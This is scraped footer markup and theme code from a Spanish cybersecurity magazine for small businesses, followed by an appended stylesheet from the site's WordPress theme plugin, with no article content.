                <div class="td_block_wrap td_block_7 td_uid_32_698268b7740f4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_698268b7740f4" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_32_698268b7740f4 = new tdBlock();
block_td_uid_32_698268b7740f4.id = "td_uid_32_698268b7740f4";
block_td_uid_32_698268b7740f4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_698268b7740f4_rand","tdc_css_class":"td_uid_32_698268b7740f4_rand","tdc_css_class_style":"td_uid_32_698268b7740f4_rand_style"}';
block_td_uid_32_698268b7740f4.td_column_number = "1";
block_td_uid_32_698268b7740f4.block_type = "td_block_7";
block_td_uid_32_698268b7740f4.post_count = "3";
block_td_uid_32_698268b7740f4.found_posts = "1172";
block_td_uid_32_698268b7740f4.header_color = "";
block_td_uid_32_698268b7740f4.ajax_pagination_infinite_stop = "";
block_td_uid_32_698268b7740f4.max_num_pages = "391";
tdBlocksArray.push(block_td_uid_32_698268b7740f4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_32_698268b7740f4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_33_698268b78108c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_698268b78108c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#f28097849b818693b2918b909780979d82dc919d9f"><span class="__cf_email__" data-cfemail="d7a5b2a1bea4a3b697b4aeb5b2a5b2b8a7f9b4b8ba">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="9c76d1114bf091e267760b3d-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/tipos-de-ciberataques-ataques-por-malware-2/" rel="bookmark" class="td-image-wrap" title="Tipos de ciberataques: Ataques por malware &#8211; 2"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/12/ataques-malware-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/12/ataques-malware-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/12/ataques-malware-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Tipos de ciberataques: Ataques por malware &#8211; 2" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/tipos-de-ciberataques-ataques-por-malware-2/" rel="bookmark" title="Tipos de ciberataques: Ataques por malware &#8211; 2">Tipos de ciberataques: Ataques por malware &#8211; 2</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-27T11:00:00+00:00" >27 enero, 2022</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/tipos-de-ciberataques-ataques-por-malware-2/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 698268b78f259
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="9c76d1114bf091e267760b3d-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/comment-reply.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="9c76d1114bf091e267760b3d-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9c76d1114bf091e267760b3d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0
body_size: 10614
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  -moz-transition: width 0.2s ease;
  -o-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.tdb_header_menu .tdb-menu ul {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  -moz-transition: width 0.2s ease;
  -o-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu ul {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
